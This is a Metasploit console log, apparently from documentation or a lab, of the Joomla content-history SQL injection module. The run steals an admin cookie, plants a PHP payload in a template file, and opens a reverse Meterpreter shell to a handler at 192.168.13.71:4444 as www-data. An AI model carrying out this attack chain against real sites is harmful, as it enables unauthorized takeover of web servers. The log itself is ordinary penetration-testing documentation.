 msf exploit(unix/webapp/joomla_contenthistory_sqli_rce) > exploit
[*] Started reverse TCP handler on 192.168.13.71:4444
[*] joomla.site:80 - Retrieved table prefix [ z6lda ]
[*] joomla.site:80 - Retrieved admin cookie [ ctu0vcvpvm3r74lno5g7j22fi5 ]
[*] joomla.site:80 - Retrieved unauthenticated cookie [ 80ad52b495cb7c2d50bf2200ffe6fe53 ]
[+] joomla.site:80 - Successfully authenticated as Administrator
[*] joomla.site:80 - Creating file [ GfVLvrX.php ]
[*] joomla.site:80 - Following redirect to [ /joomla/administrator/index.php?option=com_templates&view=template&id=503&file=L0dmVkx2
clgucGhw ]
[*] joomla.site:80 - Token [ f2127c53d66c574a35a2efcf535d585e ] retrieved
[*] joomla.site:80 - Template path [ /templates/beez3/ ] retrieved
[*] joomla.site:80 - Insert payload into file [ GfVLvrX.php ]
[*] joomla.site:80 - Payload data inserted into [ GfVLvrX.php ]
[*] joomla.site:80 - Executing payload
[*] Sending stage (37775 bytes) to 192.168.13.69
[*] Meterpreter session 1 opened (192.168.13.71:4444 -> 192.168.13.69:58768) at 2018-06-19 00:29:27 -0400
[+] Deleted GfVLvrX.php
meterpreter >
meterpreter > shell
Process 9933 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)